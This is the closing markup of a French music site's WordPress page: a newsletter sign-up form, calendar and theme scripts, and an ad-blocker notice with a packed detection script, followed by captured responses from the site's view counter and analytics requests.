                    <div data-fluent_id="1" name="g-recaptcha-response">
                        <div data-sitekey="6LcOnsEUAAAAACQgLpx7UjDfhl47BXdVTztZwcpP" id="fluentform-recaptcha-1"
                             class="ff-el-recaptcha g-recaptcha" data-callback="fluentFormrecaptchaSuccessCallback">
                            <div style="width: 304px; height: 78px;">
                                <div>
                                    <iframe title="reCAPTCHA" width="304" height="78" role="presentation"
                                            name="a-jm5pxrodja2u" frameborder="0" scrolling="no"
                                            sandbox="allow-forms allow-popups allow-same-origin allow-scripts allow-top-navigation allow-modals allow-popups-to-escape-sandbox allow-storage-access-by-user-activation"
                                            src="https://www.google.com/recaptcha/api2/anchor?ar=1&amp;k=6LcOnsEUAAAAACQgLpx7UjDfhl47BXdVTztZwcpP&amp;co=aHR0cHM6Ly9zb3JzdHUuY2E6NDQz&amp;hl=en&amp;v=Hq4JZivTyQ7GP8Kt571Tzodj&amp;size=normal&amp;cb=k0tnbefltakd"></iframe>
                                </div>
                                <textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response"
                                          style="width: 250px; height: 40px; border: 1px solid rgb(193, 193, 193); margin: 10px 25px; padding: 0px; resize: none; display: none;"></textarea>
                            </div>
                            <iframe style="display: none;"></iframe>
                        </div>
                    </div>
                </div>
            </div>-->
            <div class="xao-form--group ff-text-left ff_submit_btn_wrapper"><input id="mc-embedded-subscribe" class="xao-form--input btn" name="subscribe" type="submit" value="S'inscrire"/></div>
        </div>
    </form>
<script type="text/javascript" src="//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js"></script>
    <script type="text/javascript">(function ($) {
        window.fnames = new Array();
        window.ftypes = new Array();
        fnames[0] = 'EMAIL';
        ftypes[0] = 'email';
        fnames[1] = 'FNAME';
        ftypes[1] = 'text';
        fnames[2] = 'LNAME';
        ftypes[2] = 'text';
        fnames[7] = 'SHA256';
        ftypes[7] = 'text';
/*
 * Translated default messages for the $ validation plugin.
 * Locale: FR
 */
        $.extend($.validator.messages, {
            required: "Ce champ est requis.",
            remote: "Veuillez remplir ce champ pour continuer.",
            email: "Veuillez entrer une adresse email valide.",
            url: "Veuillez entrer une URL valide.",
            date: "Veuillez entrer une date valide.",
            dateISO: "Veuillez entrer une date valide (ISO).",
            number: "Veuillez entrer un nombre valide.",
            digits: "Veuillez entrer (seulement) une valeur numérique.",
            creditcard: "Veuillez entrer un numéro de carte de crédit valide.",
            equalTo: "Veuillez entrer une nouvelle fois la même valeur.",
            accept: "Veuillez entrer une valeur avec une extension valide.",
            maxlength: $.validator.format("Veuillez ne pas entrer plus de {0} caractères."),
            minlength: $.validator.format("Veuillez entrer au moins {0} caractères."),
            rangelength: $.validator.format("Veuillez entrer entre {0} et {1} caractères."),
            range: $.validator.format("Veuillez entrer une valeur entre {0} et {1}."),
            max: $.validator.format("Veuillez entrer une valeur inférieure ou égale à {0}."),
            min: $.validator.format("Veuillez entrer une valeur supérieure ou égale à {0}.")
        });
    }(jQuery));
    var $mcj = jQuery.noConflict(true);</script>
</div>
<!--End mc_embed_signup--></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bb-theme-lca/*","/wp-content/themes/bb-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<a href="#" id="fl-to-top"><i class="fa fa-chevron-up"></i></a><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://lecanalauditif.ca/wp-admin/admin-ajax.php";
</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesMin":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://lecanalauditif.ca/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.15.14" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script type="text/javascript" src="https://lecanalauditif.ca/wp-content/plugins/the-events-calendar/build/js/views/viewport.js?ver=3e90f3ec254086a30629" id="tribe-events-views-v2-viewport-js"></script>
<script type="text/javascript" src="https://lecanalauditif.ca/wp-content/plugins/the-events-calendar/build/js/views/accordion.js?ver=b0cf88d89b3e05e7d2ef" id="tribe-events-views-v2-accordion-js"></script>
<script type="text/javascript" src="https://lecanalauditif.ca/wp-content/plugins/the-events-calendar/build/js/views/view-selector.js?ver=a8aa8890141fbcc3162a" id="tribe-events-views-v2-view-selector-js"></script>
<script type="text/javascript" src="https://lecanalauditif.ca/wp-content/plugins/the-events-calendar/build/js/views/ical-links.js?ver=0dadaa0667a03645aee4" id="tribe-events-views-v2-ical-links-js"></script>
<script type="text/javascript" src="https://lecanalauditif.ca/wp-content/plugins/the-events-calendar/build/js/views/navigation-scroll.js?ver=eba0057e0fd877f08e9d" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script type="text/javascript" src="https://lecanalauditif.ca/wp-content/plugins/the-events-calendar/build/js/views/multiday-events.js?ver=780fd76b5b819e3a6ece" id="tribe-events-views-v2-multiday-events-js"></script>
<script type="text/javascript" src="https://lecanalauditif.ca/wp-content/plugins/the-events-calendar/build/js/views/month-mobile-events.js?ver=cee03bfee0063abbd5b8" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script type="text/javascript" src="https://lecanalauditif.ca/wp-content/plugins/the-events-calendar/build/js/views/month-grid.js?ver=b5773d96c9ff699a45dd" id="tribe-events-views-v2-month-grid-js"></script>
<script type="text/javascript" src="https://lecanalauditif.ca/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.10.1" id="tribe-tooltipster-js"></script>
<script type="text/javascript" src="https://lecanalauditif.ca/wp-content/plugins/the-events-calendar/build/js/views/tooltip.js?ver=82f9d4de83ed0352be8e" id="tribe-events-views-v2-tooltip-js"></script>
<script type="text/javascript" src="https://lecanalauditif.ca/wp-content/plugins/the-events-calendar/build/js/views/events-bar.js?ver=3825b4a45b5c6f3f04b9" id="tribe-events-views-v2-events-bar-js"></script>
<script type="text/javascript" src="https://lecanalauditif.ca/wp-content/plugins/the-events-calendar/build/js/views/events-bar-inputs.js?ver=e3710df171bb081761bd" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script type="text/javascript" src="https://lecanalauditif.ca/wp-content/plugins/the-events-calendar/build/js/views/datepicker.js?ver=9ae0925bbe975f92bef4" id="tribe-events-views-v2-datepicker-js"></script>
<script type="text/javascript" src="https://lecanalauditif.ca/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://lecanalauditif.ca/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lecanalauditif.ca/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"1f0d7d0866","is_admin":"","is_mobile":"","ajaxurl":"https://lecanalauditif.ca/wp-admin/admin-ajax.php","lang":"","loading_image_src":"[data-uri]","is_mobile_tablet":"","sf_no_post_found":"Aucune publication trouv\u00e9e.","lf__separator":","};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Aller \u00e0 la premi\u00e8re page","goto_prev":"Aller \u00e0 la page pr\u00e9c\u00e9dente","goto_next":"Aller \u00e0 la page suivante","goto_last":"Aller \u00e0 la derni\u00e8re page","current_page":"La page actuelle est","goto_page":"Aller \u00e0 la page"};
//# sourceURL=pt-cv-content-views-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lecanalauditif.ca/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://lecanalauditif.ca/wp-content/plugins/pt-content-views-pro/public/assets/js/cvpro.min.js?ver=7.2.2" id="pt-cv-public-pro-script-js"></script>
<script type="text/javascript" src="https://lecanalauditif.ca/wp-content/themes/bb-theme-lca/js/boxes.js?ver=1" id="boxes-js"></script>
<script type="text/javascript" id="boxzilla-js-extra">
/* <![CDATA[ */
var boxzilla_options = {"testMode":"","boxes":[{"id":292719,"icon":"&times;","content":"","css":{"background_color":"#000000","color":"#ffffff","width":600,"border_color":"#dd9933","border_width":4,"border_style":"solid","position":"center"},"trigger":{"method":"time_on_page","value":"0"},"animation":"fade","cookie":{"triggered":0,"dismissed":720},"rehide":false,"position":"center","screenWidthCondition":null,"closable":true,"post":{"id":292719,"title":"Infolettre","slug":"292719"}}]};
//# sourceURL=boxzilla-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lecanalauditif.ca/wp-content/plugins/boxzilla/assets/js/script.js?ver=3.4.5" id="boxzilla-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lecanalauditif.ca/wp-content/themes/bb-theme/js/jquery.throttle.min.js?ver=1.6.3" id="jquery-throttle-js"></script>
<script type="text/javascript" src="https://lecanalauditif.ca/wp-content/themes/bb-theme/js/jquery.magnificpopup.min.js?ver=1.6.3" id="jquery-magnificpopup-js"></script>
<script type="text/javascript" src="https://lecanalauditif.ca/wp-content/themes/bb-theme/js/jquery.fitvids.js?ver=1.6.3" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://lecanalauditif.ca/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://lecanalauditif.ca/wp-content/themes/bb-theme/js/bootstrap.min.js?ver=1.6.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://lecanalauditif.ca/wp-content/themes/bb-theme/js/theme.min.js?ver=1.6.3" id="fl-automator-js"></script>
<script defer type="text/javascript" src="https://lecanalauditif.ca/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1768332781" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://lecanalauditif.ca/wp-content/plugins/the-events-calendar/common/build/js/utils/query-string.js?ver=694b0604b0c8eafed657" id="tribe-query-string-js"></script>
<script src='https://lecanalauditif.ca/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://lecanalauditif.ca/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://lecanalauditif.ca/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script type="text/javascript" src="https://lecanalauditif.ca/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script defer type="text/javascript" src="https://lecanalauditif.ca/wp-content/plugins/the-events-calendar/build/js/views/manager.js?ver=6ff3be8cc3be5b9c56e7" id="tribe-events-views-v2-manager-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lecanalauditif.ca/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lecanalauditif.ca/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="UlJDdXRRcFRRWREcDhKcUtwOWNWcmhQYjQTEEyUTNndTNobTdHbWYUcwTWtTKJSYdNZCdEUmzZQtkfretkfre" style="display:none;"><div id="VmelFXZWsZlxRVhamxMRUSnhRkUyZUJpWEtKbgrVGVVHVdGIRVFzemFzdkiOShMXlwZZoUwtkfretkfre"></div></div><div id="OGEwUVNhTDFFYkROSlZCTZwSSsMWNNcWpESEMyYkxYTThncUdCYiWVTtkfre" class="OGEwUVNhTDFFYkROSlZCTZwSSsMWNNcWpESEMyYkxYTThncUdCYiWVTtkfre NlovbHdeWVmcERSMWVKzcwcSaEoMGxDcIvRDZmNURjcncrZUsrMHAVGoVRsUzlReFdmUExmOEsbwtkfretkfre"> <div class="akNMWVovKlmdHVxaVAzUTJbEFFMWdRRXpUQktJVpuOXVHSGQZNrYztkfre VXVvUBTbRDdNsRHNQlYRaOUxETHNKbzJYWWXOERNRTMUhtQDMmjaDEWXhZZVcRUZRkdDYwtkfretkfre VXVvUBTbRDdNsRHNQlYRaeUpYdoTFMRjJaUzJWXRQVnhOXMSFlrRVpycDNEQlDWmCbTQvNgtkfretkfre" id="akNMWVovKlmdHVxaVAzUTJbEFFMWdRRXpUQktJVpuOXVHSGQZNrYztkfre"> <div class="NGUVUlqNGVuZpFSklDVnJjadxeDFETkhVeUFzWUaZSGdWbEtSODtkfre" id="NGUVUlqNGVuZpFSklDVnJjadxeDFETkhVeUFzWUaZSGdWbEtSODtkfre"> <div class="cEptVyRmxvZzIxLFxWDRNNUUYWMwZTVybXZMnBKcHhVQWRBZZBaztkfre cEptVyRmxvZzIxLFxWDRNNUUUjVYVNMNVMVRbmdnMEFoZmlmaztkfre"> <div class="NGUVUlqNGVuZpFSklDVnJjadxeDFETkhVeUFzWUaZSGdWbEtSODtkfre"> <button class="cEptVyRmxvZzIxLFxWDRNNUUVFRsakzaUHOHcSjFObHQWmtPcExaVlRRFYYnQybTkyenozaTlxSAtkfretkfre" id="aGRiblUnBlVzlHcwNFlWNjhDWGpZUElzMlRXWkFScHpsankrWkEvNzlrWDYyRcRUESHoxRlJLQjhNSwtkfretkfre" type="button"></button> <div class="ckVybVdCNSUkNIcFdRWZnbjlLQUFrQkrZTVScHIveUhOFRpShEVdmaJNclhqMExBeTIrLdWREhWTwtkfretkfre"> <div class="QkWTklOdRucTBmUcVTZMWVAVERIUitnWHdZNXNkQkhKdUtseUZOWTtkfre"> </div> <div class="ckVybVdCNSUkNIcFdRWZnbjlLRGkwYnZQRVUJWEtVZxJaWgydTVkTXlCeGJeWoMHgyMJJUkpqMgtkfretkfre"> <h4 class="adblock_title">Bloqueur de publicité détecté!</h4> <div class="adblock_subtitle"> <p>On a remarqué que vous utilisez un bloqueur de publicité. La publicité est un revenu important pour un média indépendant comme nous et nous permet de vous offrir du contenu gratuit de qualité. Est-ce que vous pouvez le désactiver? Ce serait bien apprécié!</p><p>- Merci, l'équipe du Canal Auditif</p> </div> </div> </div> <div class="VlQRllWZWlFRlBuSpkNoycnZNWmFxOWRLWllRNTNzFMjlzblVhZztkfre"> <a class="YmwzWTZrREFtUFdGbWFtYlxTjdLZnFUZMUlLRkRiOEpCRRBUjJUVBGQmVmRDIyZFWaUNodWxVxdAtkfretkfre adblock_btn" style="margin-bottom:5px;" id="UWySWdjWXMwVWhaZVdNSFVMTVraFYxtZGprdkpaDkxWXVjUHdDNDtkfre">J'ai désactivé mon bloqueur de publicités</a> <a id="SlJSzlWZUQVlKcDBUFFtUmJSGNlNWFMUUHFDZGtQtvUkVZzAvUFpenlkQXYeXNycjMQZoOAtkfretkfre" class="YmwzWTZrREFtUFdGbWFtYlxTjdLZnFUZMUlLRkRiOEpCRRBUjJUVBGQmVmRDIyZFWaUNodWxVxdAtkfretkfre howToBlock adblock_btn_secondary" style="margin-bottom:5px;">Comment ajouter ce site dans ma liste blanche?</a> </div> </div></div> </div> </div></div><script>var _0xc46e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe61c(d,e,f){var g=_0xc46e[2][_0xc46e[1]](_0xc46e[0]);var h=g[_0xc46e[3]](0,e);var i=g[_0xc46e[3]](0,f);var j=d[_0xc46e[1]](_0xc46e[0])[_0xc46e[10]]()[_0xc46e[9]](function(a,b,c){if(h[_0xc46e[4]](b)!==-1)return a+=h[_0xc46e[4]](b)*(Math[_0xc46e[8]](e,c))},0);var k=_0xc46e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc46e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe61c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",44,"gXwAxaWCr",5,2,40))</script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lecanalauditif.ca/wp-admin/admin-ajax.php
body_size: -286
content:
{"post_id":62047,"counted":false,"storage":[],"type":"post"}

--- FILE ---
content_type: text/xml
request_url: https://sqs.us-east-1.amazonaws.com/756737886395/flip-sts?Action=SendMessage&MessageBody=%7B%22ih%22%3A%22be5475eaa57049678ec450194877f182%22%2C%22ch%22%3A%22xhiwjpn7t9%22%2C%22cih%22%3A%2274627ddbadb1f0dc3cbc1di150959544%22%2C%22e%22%3A%5B%7B%22eid%22%3A6%2C%22pid%22%3A%22RDzS8Ep--MGc-UT7%22%7D%5D%2C%22ts%22%3A1769748173%7D
body_size: 378
content:
<?xml version="1.0"?><SendMessageResponse xmlns="http://queue.amazonaws.com/doc/2012-11-05/"><SendMessageResult><MessageId>539ce739-fdbc-47c5-9bfc-3d351dda928a</MessageId><MD5OfMessageBody>53dbc6cca3caa1b0d90f284b3fe5c4d9</MD5OfMessageBody></SendMessageResult><ResponseMetadata><RequestId>25b929b1-3a11-51d5-8c2d-4847031c8ba7</RequestId></ResponseMetadata></SendMessageResponse>

--- FILE ---
content_type: text/xml
request_url: https://sqs.us-east-1.amazonaws.com/756737886395/flip-sts?Action=SendMessage&MessageBody=%7B%22ih%22%3A%22be5475eaa57049678ec450194877f182%22%2C%22ch%22%3A%22xhiwjpn7t9%22%2C%22cih%22%3A%2274627ddbadb1f0dc3cbc1di150959544%22%2C%22e%22%3A%5B%7B%22eid%22%3A1%7D%5D%2C%22ts%22%3A1769748173%7D
body_size: 378
content:
<?xml version="1.0"?><SendMessageResponse xmlns="http://queue.amazonaws.com/doc/2012-11-05/"><SendMessageResult><MessageId>9890a4ca-ec5a-4352-9cb8-ce789de57d98</MessageId><MD5OfMessageBody>1aa136a2a927971f5a17fcf6c3fadf3a</MD5OfMessageBody></SendMessageResult><ResponseMetadata><RequestId>e2a923bd-34a8-551f-b7b7-424b0da5af6d</RequestId></ResponseMetadata></SendMessageResponse>